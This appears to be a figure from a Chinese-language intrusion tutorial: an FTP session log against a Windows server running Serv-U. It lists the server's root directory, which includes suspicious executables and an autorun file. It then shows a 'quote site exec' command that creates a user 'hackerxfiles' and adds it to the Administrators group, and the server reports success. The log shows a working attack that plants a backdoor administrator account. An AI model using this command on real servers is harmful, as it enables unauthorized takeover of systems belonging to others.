 C:\WINDOWS\system32\ftp.exe
drw-rw-rw- 1 user group 0 Jan 12 19:19 163
drw-rw-rw- 1 user group 0 Dec 2 15:45 365
drw-rw-rw- 1 user group 0 Dec 4 15:35 888
---------- 1 user group 159 Jan 12 19:56 AuToRuN.inf
drw-rw-rw- 1 user group 0 Jan 8 07:20 Documents and Settings
---------- 1 user group 60044 Jan 12 19:55 GHO.exe
drw-rw-rw- 1 user group 0 Nov 14 2015 Inetpub
dr--r--r-- 1 user group 0 Jan 12 19:56 Program Files
d--------- 1 user group 0 Jan 12 19:15 RECYCLER
drw-rw-rw- 1 user group 0 Feb 6 2007 SWSoft
drw-rw-rw- 1 user group 0 Dec 2 14:28 Serv-U6402 (未过期)
drw-rw-rw- 1 user group 0 Jan 6 16:29 WINDOWS
-rw-rw-rw- 1 user group 119986 Jan 12 19:56 g.exe
-rw-rw-rw- 1 user group 0 Feb 6 2007 nb_add.cmd
drw-rw-rw- 1 user group 0 Dec 1 17:06 vzquota
-rw-rw-rw- 1 user group 13043 Nov 14 2015 winsxs.lst
drw-rw-rw- 1 user group 0 Jan 3 13:46 wmpub
drw-rw-rw- 1 user group 0 Dec 6 03:50 zzjz
drw-rw-rw- 1 user group 0 Jan 12 19:19 公司网站
226 Transfer complete.
ftp: 收到 1242 字节，用时 0.01Seconds 82.80Kbytes/sec.
ftp> quote site exec net user hackerxfiles file /add & net localgroup administr
tors hackerxfiles /add
200 EXEC command successful <TID=33>.
ftp>
图 19